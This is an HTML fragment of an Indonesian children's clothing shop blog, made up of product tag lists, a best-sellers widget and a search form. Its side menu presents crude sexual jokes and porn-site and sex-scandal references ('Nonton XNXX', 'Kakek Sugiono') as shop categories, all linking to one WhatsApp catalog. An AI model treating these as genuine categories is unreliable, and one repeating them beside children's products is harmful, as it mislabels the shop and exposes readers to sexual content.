<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20tangerang'>
toko baju anak tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20frozen%20elsa%20anna'>
toko baju bayi merk frozen elsa anna
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20hello%20kitty'>
toko baju bayi merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20bayi%20merk%20little%20pony'>
toko baju bayi merk little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty'>
toko baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20hello%20kitty%20murah'>
toko baju hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20anak%20di%20tangerang'>
toko baju karakter anak di tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20batman'>
toko baju karakter batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20daisy%20duck'>
toko baju karakter daisy duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20frozen'>
toko baju karakter frozen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20kartun'>
toko baju karakter kartun
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20mickey'>
toko baju karakter mickey
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20paul%20frank'>
toko baju karakter paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20puma'>
toko baju karakter puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20sofia'>
toko baju karakter sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas'>
toko baju karakter thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20karakter%20thomas%20friends'>
toko baju karakter thomas friends
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20merk%20smurfs'>
toko baju merk smurfs
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20superhero%20anak'>
toko baju superhero anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20dress%20nike%20murah'>
toko dress nike murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20baju%20anak%20murah'>
toko grosir baju anak murah
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20bandung'>
toko grosir kaos anak bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20grosir%20kaos%20anak%20karakter'>
toko grosir kaos anak karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20baju%20elsa%20frozen'>
toko jual baju elsa frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20jual%20kaos%20anak%20hello%20kitty'>
toko jual kaos anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20kaos%20mickey%20mouse%20dewasa'>
toko kaos mickey mouse dewasa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20daisy'>
toko menjual baju daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20menjual%20baju%20minnie%20mouse'>
toko menjual baju minnie mouse
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20car%20mcqueen%20murah'>
toko online baju anak car mcqueen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20cipulir'>
toko online baju anak cipulir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20little%20pony%20murah'>
toko online baju anak princess little pony murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20online%20baju%20anak%20princess%20sport%20puma%20murah'>
toko online baju anak princess sport puma murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tshirt%20anak%20bhan%20spandex.%20gambar%20frozen%20grosir'>
tshirt anak bhan spandex. gambar frozen grosir
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20kaos%20anak%20spiderman%20murah'>
ual baju kaos anak spiderman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ual%20baju%20pijama%20anak%20tokoh%20scooby%20doo'>
ual baju pijama anak tokoh scooby doo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/ukuran%20baju%20anak%20merk%20marvel'>
ukuran baju anak merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li><a class='allProduct' href='/search?max-results=12'><b>Semua</b> Produk</a></li>
</ul>
</div>
</div></div>
<div class='blogPedia_right-menu'>
<div class='menu-kanan_xnxx section' id='menu-kanan_xnxx' name='Widget Menu Ketegori Kanan'><div class='widget LinkList' data-version='2' id='LinkList60'>
<div class='widget-title'>
<h3 class='title'>
Buku &amp; Desain
</h3>
</div>
<a href='https://www.kiosbaju.com/p/ini-panduan-memilah-pakaian-anak-yang.html'>Buku Kesehatan</a>
<a href='https://wa.me/c/6285945045024'>Buku Kecantikan</a>
<a href='https://wa.me/c/6285945045024'>Buka Majalah</a>
<a href='https://wa.me/c/6285945045024'>Buku Dewasa</a>
<a href='https://wa.me/c/6285945045024'>Buku Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Buku Pilot</a>
<a href='https://wa.me/c/6285945045024'>Buku Gambar</a>
<a href='https://wa.me/c/6285945045024'>Buku Desain Rumah</a>
</div><div class='widget LinkList' data-version='2' id='LinkList70'>
<div class='widget-title'>
<h3 class='title'>
Fashion
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Celana Dalam</a>
<a href='https://wa.me/c/6285945045024'>Celana Jeans</a>
<a href='https://wa.me/c/6285945045024'>Baju Kutang Wanita</a>
<a href='https://wa.me/c/6285945045024'>Baju Kaos Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Wanita</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Pria</a>
<a href='https://wa.me/c/6285945045024'>Pakaian Anak-anak</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Wanita</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Pria</a>
</div><div class='widget LinkList' data-version='2' id='LinkList80'>
<div class='widget-title'>
<h3 class='title'>
Perlengkapan Dapur
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Sikat Wasi</a>
<a href='https://wa.me/c/6285945045024'>Susuk Rinjing</a>
<a href='https://wa.me/c/6285945045024'>Kubukan & Kacauan</a>
<a href='https://wa.me/c/6285945045024'>Tarmus</a>
<a href='https://wa.me/c/6285945045024'>Buah Segar</a>
<a href='https://wa.me/c/6285945045024'>Tukup Panci</a>
<a href='https://wa.me/c/6285945045024'>Rinjing & Wajan</a>
<a href='https://wa.me/c/6285945045024'>Cipir & Cirat</a>
</div><div class='widget LinkList' data-version='2' id='LinkList90'>
<div class='widget-title'>
<h3 class='title'>
Handphone &amp; Tablet
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>HP Senter</a>
<a href='https://wa.me/c/6285945045024'>Gimbot</a>
<a href='https://wa.me/c/6285945045024'>Accer Quin</a>
<a href='https://wa.me/c/6285945045024'>Blackbery</a>
<a href='https://wa.me/c/6285945045024'>Laptop ROG</a>
<a href='https://wa.me/c/6285945045024'>Asus Panas</a>
<a href='https://wa.me/c/6285945045024'>iPhone Pro</a>
<a href='https://wa.me/c/6285945045024'>Android</a>
<a href='https://wa.me/c/6285945045024'>Nokia</a>
</div><div class='widget LinkList' data-version='2' id='LinkList100'>
<div class='widget-title'>
<h3 class='title'>
Kecantikan &amp; Kesehatan
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Calak Mata</a>
<a href='https://wa.me/c/6285945045024'>Pacar Kuku</a>
<a href='https://wa.me/c/6285945045024'>Maskara</a>
<a href='https://wa.me/c/6285945045024'>Gincu Murah</a>
<a href='https://wa.me/c/6285945045024'>Pupur Fifa</a>
<a href='https://wa.me/c/6285945045024'>Bedak Bayi</a>
<a href='https://wa.me/c/6285945045024'>Skincare</a>
<a href='https://wa.me/c/6285945045024'>Sabun Coli</a>
</div><div class='widget LinkList' data-version='2' id='LinkList110'>
<div class='widget-title'>
<h3 class='title'>
Makanan &amp; Minuman
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Katupat Kandangan</a>
<a href='https://wa.me/c/6285945045024'>Wadai Kalimantan</a>
<a href='https://wa.me/c/6285945045024'>Ayam Basanga</a>
<a href='https://wa.me/c/6285945045024'>Paman Seafood</a>
<a href='https://wa.me/c/6285945045024'>Gajah Duduk</a>
<a href='https://wa.me/c/6285945045024'>Orang Tua</a>
<a href='https://wa.me/c/6285945045024'>Anggur Merah</a>
<a href='https://wa.me/c/6285945045024'>Kuku Bima</a>
<a href='https://wa.me/c/6285945045024'>Satrup</a>
</div><div class='widget LinkList' data-version='2' id='LinkList120'>
<div class='widget-title'>
<h3 class='title'>
Olahraga
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kuku Bahang</a>
<a href='https://wa.me/c/6285945045024'>Kaca Kaki</a>
<a href='https://wa.me/c/6285945045024'>Sarung Batampar</a>
<a href='https://wa.me/c/6285945045024'>Cawat Bakas</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Bola</a>
<a href='https://wa.me/c/6285945045024'>Sepatu Foutsal</a>
<a href='https://wa.me/c/6285945045024'>Tilasan Mandi</a>
<a href='https://wa.me/c/6285945045024'>Tali Kutang</a>
<a href='https://wa.me/c/6285945045024'>Baju Dalaman</a>
</div><div class='widget LinkList' data-version='2' id='LinkList130'>
<div class='widget-title'>
<h3 class='title'>
Otomotif
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Beat Minggir</a>
<a href='https://wa.me/c/6285945045024'>Yamaha NMX</a>
<a href='https://wa.me/c/6285945045024'>Motor Scopy</a>
<a href='https://wa.me/c/6285945045024'>Balapan Takbiran</a>
<a href='https://wa.me/c/6285945045024'>Motor Vega R</a>
<a href='https://wa.me/c/6285945045024'>Sapeda Onta</a>
<a href='https://wa.me/c/6285945045024'>Kampas Rem</a>
<a href='https://wa.me/c/6285945045024'>Ancak Sapida Phonex</a>
</div><div class='widget LinkList' data-version='2' id='LinkList140'>
<div class='widget-title'>
<h3 class='title'>
Mainan &amp; Hobi
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Mainan Bocil</a>
<a href='https://wa.me/c/6285945045024'>Catur Dewa Kipas</a>
<a href='https://wa.me/c/6285945045024'>Nonton XNXX</a>
<a href='https://wa.me/c/6285945045024'>Bocah FF</a>
<a href='https://wa.me/c/6285945045024'>Kursi Kaum</a>
<a href='https://wa.me/c/6285945045024'>Baku Hantam</a>
</div><div class='widget LinkList' data-version='2' id='LinkList150'>
<div class='widget-title'>
<h3 class='title'>
Flim &amp; Musik
</h3>
</div>
<a href='https://wa.me/c/6285945045024'>Kaum Mesjid Jum'at</a>
<a href='https://wa.me/c/6285945045024'>Anak Guru Udin</a>
<a href='https://wa.me/c/6285945045024'>Musik Anak</a>
<a href='https://wa.me/c/6285945045024'>Ariel & Luna Maya</a>
<a href='https://wa.me/c/6285945045024'>Mom and Sun</a>
<a href='https://wa.me/c/6285945045024'>Ariel feat Cut Tari</a>
<a href='https://wa.me/c/6285945045024'>Kakek Sugiono</a>
<a href='https://wa.me/c/6285945045024'>Flim Public Agent</a>
</div></div>
</div>
</div>
</div>
<div class='closeUcihaItachi'></div>
</div>
</div>
</nav>
<div class='search-icon'>
<form action='/search' id='search_mini_form' method='get'>
<div class='tokped_search'>
<div class='tokped_cari-porn'>
<div class='tokped_search-heigh'>
<button class='button' title='Cari'>
<i></i>
</button>
<input aria-label='Pencarian' autocomplete='off' class='input-search' name='q' placeholder='Cari produk atau toko' type='text' value=''/>
<input name='max-results' type='hidden' value='0'/>
<i class='rianseo-tutup'><svg height='14' width='14'><path d='M10.293 9.023c.389.39.421.992.072 1.343-.349.348-.953.316-1.343-.072L7 8.27l-2.022 2.024c-.39.387-.994.42-1.343.072-.349-.35-.317-.954.072-1.343L5.731 7 3.707 4.977c-.389-.39-.421-.992-.072-1.343.349-.347.953-.315 1.343.073L7 5.73l2.022-2.023c.39-.388.994-.42 1.343-.073.349.35.317.954-.072 1.343L8.27 7.001l2.023 2.022zM7 0a7 7 0 1 0 0 14A7 7 0 0 0 7 0z' fill='#9FA6B0' fill-rule='evenodd'></path></svg></i>
</div>
</div>
</div>
</form>
<div class='search-content'>
<div class='tokopedia_search-content section' id='tokopedia_search-content' name='Widget Pencarian'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Terlaris Minggu Ini
</h3>
</div>
<div class='widget-content'>
<div class='post post-shop-info' data-id='8728098713036296392'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-barbie-yellow-d-size-2-7.html'>
<div class='post-image-link'>
<img alt='Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4v6TQcbc5cNDehCMFYcWJuYzhKesEYU7YiQW6o5fYub6L1NeHWDknXLFk4OgyEkMv1wGbk43ZTpZGXUa0p3Pr9XCzBmK602-WoeJuuiSFbSrtVLUeCRR5v9_slJabGhu-ZhhlHyNVn_HodrQfnEyFuMR6kPzQWqcIrlCRvCxkUHB0lJhN00pzHu8peQ/w70/IMG-20220701-WA0013.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak Barbie yellow D&C (size 2-7) - grosir baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='2671526647784904661'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-cute-boba-d-blue-grosir-baju.html'>
<div class='post-image-link'>
<img alt='baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw/w70/IMG-20220701-WA0012.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>baju anak cute Boba D&C BLUE, grosir baju anak karakter branded.</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1947220937298119470'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/baju-anak-d-maria-queen-princess-grosir.html'>
<div class='post-image-link'>
<img alt='Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg/w70/IMG-20220218-WA0002.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>Baju anak D&C Maria queen- Princess - GROSIR eceran baju anak karakter branded</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='4786903415927329180'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-lovely-melody-pink-1-6.html'>
<div class='post-image-link'>
<img alt='kaos LOVELY melody pink 1-6' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2XXXbXFLPiW84dNaS49FWRhhOpwO8gN48a-48lOsDWQ9RTyyPtfcVglvTmP6Mol18FMglrnYlERIi0NI9JLwc5FPdgxboAJQKWHas0Hrg3T73Vlfl954OWXF7_G0k54BQQUuPk_MfTRc=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos LOVELY melody pink 1-6</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='1515837851679398172'>
<a class='post-content' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='post-image-link'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='post-thumb lazyload blur-up' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w70/IMG-20220701-WA0016.jpg' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
<div class='post post-shop-info' data-id='3025826685919090526'>
<a class='post-content' href='https://www.kiosbaju.com/2016/10/kaos-hello-kitty-polkadot-biru-1-6.html'>
<div class='post-image-link'>
<img alt='kaos hello kitty polkadot biru (1-6)' class='post-thumb lazyload blur-up' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_us6o81rbeQ4Gz9aFM2pC62tMvfwMZvCIQp3Iv41lWVrJVhnQ2uexEbX6MRH9IWqiB_Dk1J_Ax3q7UCqDO4865eCe1r5Pc2QXjN3Vi5A9NipB6689UpCPJdZP2_LNYrTn2c9hiR3ty6o3Q=w70' src='[data-uri]'/>
</div>
<div class='post-title-search'>
<div class='post-judul-search'>
<span>kaos hello kitty polkadot biru (1-6)</span>
</div>
<div class='product_item_harga'>
<span class='item_price harga'></span></div>
</div>
</a>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label4'>
<div class='widget-title'>
<h3 class='title'>
Pencarian Populer
</h3>
</div>
<div class='widget-content cloud-label'>
<ul>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cewek'>
baju anak cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20cowok'>
baju anak cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cowok'>
baju anak setelan cowok
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan%20cewek'>
baju anak setelan cewek
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Artikel'>
Artikel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded'>
grosir baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak.'>
grosir baju anak.
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded'>
baju anak branded
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20disney'>
konveksi baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/DRESS'>
DRESS
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20karakter'>
grosir baju anak karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20oshkosh'>
baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20oshkosh'>
grosir baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20disney'>
baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20setelan'>
baju anak setelan
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20disney'>
produsen baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak'>
produsen baju anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20merk%20disney%20murah'>
baju anak merk disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangan%20pertama'>
suplier baju anak tangan pertama
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah'>
grosir baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20tangerang'>
grosir baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/peluang%20usaha'>
peluang usaha
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20frozen'>
gambar baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20spiderman'>
baju anak karakter spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20little%20pony'>
gambar baju little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20frozen'>
grosir baju frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20little%20pony'>
grosir kaos anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20frozen%20murah'>
kaos frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20murah'>
supplier baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20grosir'>
baju anak branded grosir
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mcqueen'>
baju anak mcqueen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20mickey%20mouse'>
baju anak mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20frozen'>
grosir baju anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20kaos%20karakter%20anak'>
jual kaos karakter anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20anak%20tangerang'>
produsen baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Distributor%20baju%20anak%20oshkosh'>
Distributor baju anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20branded%20murah'>
baju anak branded murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20anak'>
baju hello kitty anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20hello%20kitty%20murah'>
baju hello kitty murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20minnie%20mouse'>
baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20elsa%20frozen'>
gambar baju elsa frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20mickey%20mouse'>
gambar baju mickey mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20minnie%20mouse'>
gambar baju minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney%20karakter'>
grosir baju anak disney karakter
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20oshkosh'>
kaos oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/konveksi%20baju%20anak%20tangerang'>
konveksi baju anak tangerang
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20karakter%20frozen'>
baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20little%20pony'>
baju anak little pony
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20minnie%20mouse'>
baju anak minnie mouse
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20anak%20spiderman'>
baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20disney%20murah'>
baju disney murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20little%20pony%20anak'>
baju little pony anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/gambar%20baju%20doraemon'>
gambar baju doraemon
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20bandung'>
grosir baju anak bandung
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20kaos%20anak%20frozen'>
grosir kaos anak frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20karakter%20frozen'>
jual baju anak karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20anak%20spiderman'>
jual baju anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/jual%20baju%20frozen%20murah'>
jual baju frozen murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20anak%20oshkosh'>
kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/kaos%20gambar%20hello%20kitty'>
kaos gambar hello kitty
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Jaket%20anak'>
Jaket anak
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/agen%20baju%20kaos%20anak%20oshkosh'>
agen baju kaos anak oshkosh
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20frozen%20anak%20murah'>
baju frozen anak murah
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20karakter%20frozen'>
baju karakter frozen
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/baju%20kostum%20anak%20spiderman'>
baju kostum anak spiderman
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20branded%20murah%20online'>
grosir baju anak branded murah online
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20anak%20disney'>
grosir baju anak disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20disney'>
grosir baju disney
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20baju%20karakter%20marvel'>
grosir baju karakter marvel
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/grosir%20pakaian%20anak%20branded'>
grosir pakaian anak branded
</a>
